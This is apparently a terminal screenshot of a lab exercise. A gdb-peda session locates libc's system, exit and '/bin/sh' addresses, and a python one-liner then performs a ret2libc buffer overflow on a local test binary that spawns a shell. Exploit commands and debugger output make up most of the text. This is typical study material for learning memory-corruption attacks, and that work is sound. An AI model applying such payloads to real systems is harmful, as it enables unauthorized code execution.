 Applications Places Terminal Thu 19:43 1
root@kali: ~
File Edit View Search Terminal Help
0x4011d2 <overflow+41>: leave
Guessed arguments:
arg[0]: 0xbffff32c --> 0xb7e05e6b (<__internal_atexit+59>: add esp,0x10)
arg[1]: 0x0
[------------------------------------stack-------------------------------------]
0000| 0xbffff310 --> 0xbffff32c --> 0xb7e05e6b (<__internal_atexit+59>: add esp,0x10)
0004| 0xbffff314 --> 0x0
0008| 0xbffff318 --> 0xb7e05d09 (<__new_exitfn+9>: add ebx,0x1a52f7)
0012| 0xbffff31c --> 0x4011b5 (<overflow+12>: add eax,0x2e4b)
0016| 0xbffff320 --> 0xb7fab000 --> 0x1d5d8c
0020| 0xbffff324 --> 0xb7fab000 --> 0x1d5d8c
0024| 0xbffff328 --> 0x0
0028| 0xbffff32c --> 0xb7e05e6b (<__internal_atexit+59>: add esp,0x10)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0x004011c6 in overflow ()
gdb-peda$ print system
$1 = {int (const char *)} 0xb7e12870 <__libc_system>
gdb-peda$ print exit
$2 = {void (int)} 0xb7e05c30 <__GI_exit>
gdb-peda$ find "/bin/sh"
Searching for '/bin/sh' in: None ranges
Found 1 results, display max 1 items:
libc : 0xb7f51968 ("/bin/sh")
gdb-peda$ i frame
Stack level 0, frame at 0xbffff340:
eip = 0x4011c6 in overflow; saved eip = 0x401202
called by frame at 0xbffff370
Arglist at 0xbffff338, args:
Locals at 0xbffff338, Previous frame's sp is 0xbffff340
Saved registers:
ebx at 0xbffff334, ebp at 0xbffff338, eip at 0xbffff33c
gdb-peda$ x/8x 0xbffff330-16
0xbffff320: 0x00 0xb0 0xfa 0xb7 0x00 0xb0 0xfa 0xb7
gdb-peda$ x/8dwx 0xbffff330-16
0xbffff320: 0xb7fab000 0xb7fab000 0x00000000 0xb7e05e6b
0xbffff330: 0xb7fab3fc 0x00000000 0xbffff358 0x00401202
gdb-peda$ q
root@kali:~# ./Example3.1 $(python -c 'print "A"*16 + "\x70\x28\xe1\xb7" + "\x30\x5c\xe0\xb7" + "\x68\x19\xf5\xb7"')
# exit
root@kali:~# ./Example3.1 $(python -c 'print "A"*16 + "\x70\x28\xe1\xb7" + "AAAA" + "\x68\x19\xf5\xb7"')
# exit
Segmentation fault
root@kali:~#